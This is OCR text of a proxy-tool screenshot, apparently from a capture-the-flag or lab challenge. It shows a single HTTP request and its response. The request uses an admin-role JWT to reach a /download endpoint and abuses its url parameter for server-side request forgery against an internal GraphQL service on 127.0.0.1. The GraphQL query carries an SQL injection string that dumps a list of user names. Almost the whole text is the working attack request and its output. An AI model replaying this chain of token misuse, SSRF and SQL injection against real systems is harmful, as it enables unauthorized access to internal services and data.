 Request
Pretty Raw Hex GraphQL JSON Web Token \n
1 POST /download?token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYX
QiOjE3NTI5NTgzNTV9.4i0RigFU0GWSKW9V5XbY1roPGWRwMTdqRtSdsz1QTYs
HTTP/1.1
2 Host: 94.237.50.221:47347
3 Content-Length: 238
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://94.237.50.221:47347
9 Referer: http://94.237.50.221:47347/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 url=
http://127.0.0.1:1337/graphql?token=eyJhbGciOiJIUzI1NiIsInR5cCI
6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3NTI5NTgzNTV9.4i0RigFU
0GWSKW9V5XbY1roPGWRwMTdqRtSdsz1QTYs&query=
{getDataByName(name:"\n' or true; -- -"){id,name}}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Sat, 19 Jul 2025 21:13:38 GMT
6 ETag: W/"32db-19824890d5e"
7 Content-Type: application/pdf
8 Content-Length: 13019
9 Date: Sat, 19 Jul 2025 21:13:38 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
Inspector
Notes
Not secure 94.237.50.221:47347/download?toke...
download 1 / 1 89%
{"data":{"getDataByName":[{"id":"1","name":"John Doe"},{"id":"2","name":"Alice Smith"},{"id":"3","name":"Bob Joh
{"id":"4","name":"Jane Brown"},{"id":"5","name":"Michael Lee"},{"id":"6","name":"Sarah Clark"},{"id":"7","name":"D
{"id":"8","name":"Emily Rodriguez"},{"id":"9","name":"Christopher Anderson"},{"id":"10","name":"Jessica Taylor"},
{"id":"11","name":"Daniel Thomas"},{"id":"12","name":"Jennifer Hernandez"},{"id":"13","name":"Matthew Walker"},
{"id":"14","name":"Amanda Young"},{"id":"15","name":"James King"},{"id":"16","name":"Melissa White"},{"id":"17",
Scott"},{"id":"18","name":"Laura Hill"},{"id":"19","name":"Joshua Green"},{"id":"20","name":"Rebecca Baker"},
{"id":"21","name":"Ryan Evans"},{"id":"22","name":"Stephanie Adams"},{"id":"23","name":"Eric Wright"},
{"id":"24","name":"Kimberly Mitchell"},{"id":"25","name":"Justin Carter"},{"id":"26","name":"Nicole Hall"},
{"id":"27","name":"Brandon Rivera"},{"id":"28","name":"Ashley Ward"},{"id":"29","name":"Brett Phillips"},
{"id":"30","name":"Samantha Flores"}]}}